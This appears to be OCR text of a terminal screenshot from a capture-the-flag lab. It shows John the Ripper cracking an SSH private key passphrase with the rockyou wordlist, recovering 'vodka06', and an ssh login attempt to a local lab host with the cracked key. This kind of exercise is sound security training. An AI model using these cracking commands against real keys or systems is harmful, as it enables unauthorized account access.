 x@X: ~/Documents/CTFBOXES
File Actions Edit View Help
x@X: ~ × x@X: ~ × x@X: ~ × x@X: ~/Documents/CTFBOXES ×
ca95be279ac67a9286ae494e3fb7711016d08b2e570e6fcaff6dabf72f8bc32977f0b0c5daf6b6daccc6a16fe84fef1e64710e6004b0a122a783d50484dbd7
fc9a6c1a2839b006a60601b5b15f6987247663d30d6ffebdf211f250b0fbf02
┌──(x㉿X)-[~/Documents/CTFBOXES]
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt carck.txt
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 12 OpenMP threads
fopen: /usr/share/wordlists/rockyou.txt: No such file or directory
┌──(x㉿X)-[~/Documents/CTFBOXES]
└─$ john --wordlist=/home/x/Downloads/rockyou.txt carck.txt 1 ⨯
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 12 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
vodka06 (id_rsa)
1g 0:00:00:00 DONE (2022-01-15 21:56) 2.380g/s 6809Kp/s 6809Kc/s 6809KC/s vodka87..vodka**
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
┌──(x㉿X)-[~/Documents/CTFBOXES]
└─$ ssh thales@192.168.0.19 -i id_rsa
Enter passphrase for key 'id_rsa':
Enter passphrase for key 'id_rsa':